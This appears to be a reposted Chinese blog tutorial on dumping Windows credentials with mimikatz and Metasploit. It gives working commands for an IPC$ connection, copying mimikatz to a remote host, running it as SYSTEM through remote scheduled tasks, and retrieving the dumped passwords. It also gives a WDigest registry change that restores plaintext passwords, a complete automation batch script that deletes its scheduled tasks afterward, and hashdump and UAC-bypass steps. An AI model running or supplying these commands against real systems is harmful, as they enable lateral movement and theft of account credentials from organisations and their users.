mimikatz抓取密码

Posted 高小白—专业摸鱼

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了mimikatz抓取密码相关的知识,希望对你有一定的参考价值。



一、上传mimikatz到2012



1、使用脚本建立ipc$连接

net use #查看是否连接成功

2、上传mimikatz工具包和减压脚本

copy mimikatz_trunk.zip \\\\192.168.139.128\\c$

copy jianya.bat \\\\192.168.139.128\\c$



3、设置定时任务执行减压脚本

schtasks /create /s 192.168.139.128 /ru "SYSTEM" /tn jianya /sc DAILY /tr C:\\jianya.bat /F #系统大于等于windows2012 创建jianya对应执行文件

schtasks /run /s 192.168.139.128 /tn jianya /i #运行jianya任务

dir \\\\192.168.139.128\\c$ #查看目标c盘目录

mimikatz工具包和减压脚本全部上传成功

jianya.bat已成功执行,mimikatz工具包已减压缩成功

二、执行mimikatz

1、建立执行mimikatz工具的脚本–>mimika.bat

cd /

cd mimikatz

cd /x64

mimikatz.exe "privilege::debug "sekurlsa::logonpasswords full" exit >> c:\\pass.txt

#该脚本将mimikatz.exe执行的结果保存到c盘pass.txt文件中



2、上传并执行mimikatz脚本

copy mimika.bat \\\\192.168.139.128\\c$

schtasks /create /s 192.168.139.128 /ru "SYSTEM" /tn mimika /sc DAILY /tr C:\\mimika.bat /F #系统大于等于windows2012 创建mimika对应执行文件

schtasks /run /s 192.168.139.128 /tn mimika /i #运行mimika任务



dir \\\\192.168.139.128\\c$ #查看目标c盘目录

将pass.txt下载到主机

type \\\\192.168.139.128\\c$\\pass.txt >> c:\\pass.txt



administrator的密码hash值

3、由于在系统版本大于windows serve 2012 或者系统安装了KB287199补丁时,系统的内部就不会在保存明文密码,这样是用mimikatz就无法从内存中读取明文密码,除非修改注册表,然后让用户重新登录

reg add HKLM\\SYSTEM\\CurrentControlSet\\Centrol\\SecurityProvider\\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

三、总结

在知道目标ip密码和用户的情况下,可以直接使用ipc$连接上传mimikatz工具集,使用脚本将其减压、执行,然后将mimikatz抓取的密码再次回写到主机c盘

如果不知道目标的这些信息可以使用python脚本爆破,但是效率低而且如果密码复杂,很难爆破成功

mimikatz.bat

@echo off

cd /

cd /Users/Administrator

cd Desktop



set /p ip=ip:::

set /p pass=password:::

set /p user=username:::

net use \\\\%ip% /del > nul

echo 已清除ipc连接,重新连接ipc

net use \\\\%ip%\\ipc$ %pass% /user:%user% > nul

echo 回车复制减压脚本到目标并执行,耐心等待

pause >nul

echo.

copy mimikatz_trunk.zip \\\\192.168.139.128\\c$

copy jianya.bat \\\\192.168.139.128\\c$

echo.

schtasks /create /s 192.168.139.128 /ru "SYSTEM" /tn jianya /sc DAILY /tr C:\\jianya.bat /F > nul

schtasks /run /s 192.168.139.128 /tn jianya /i > nul

schtasks /delete /s 192.168.139.128 /tn jianya /f > nul

echo 减压mimikatz工具集成功

echo 回车复制执行mimikatz脚本到目标并执行,耐心等待

pause > nul

echo.

copy mimika.bat \\\\192.168.139.128\\c$

echo.

schtasks /create /s 192.168.139.128 /ru "SYSTEM" /tn mimika /sc DAILY /tr C:\\mimika.bat /F > nul

schtasks /run /s 192.168.139.128 /tn mimika /i > nul

schtasks /delete /s 192.168.139.128 /tn mimika /f > nul

ping -n 5 127.0.0.1 > nul

echo.

type \\\\192.168.139.128\\c$\\pass.txt >> c:\\pass.txt

echo 内容已放到c盘pass.txt文件中

pause > nul

jianya.bat

unzip.exe -d c:\\mimikatz c:\\mimikatz_trunk.zip

mimika.bat

cd /

cd mimikatz

cd x64

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit >> c:\\pass.txt

msf之hash攻击



使用hashdump抓取密码(需要系统管理权限)



另外一个更强大的模块 smart_hashdump

如果目标是win7 就需要先绕过UAC



还可以使用msf内置的mimikatz抓取hash



msv



kerberos 抓取系统票据



wdigest 获取系统账户信息

mimikatz_command -f samdump::hashed 抓取hash

mimikatz_command -f handle::list 查看进程

mimikatz_command -f service::list windows 服务

mimikatz_command -f crypto::listProviders 查看系统证书 支持PowerShell调用(Invoke-Mimikatz)

以上是关于mimikatz抓取密码的主要内容,如果未能解决你的问题,请参考以下文章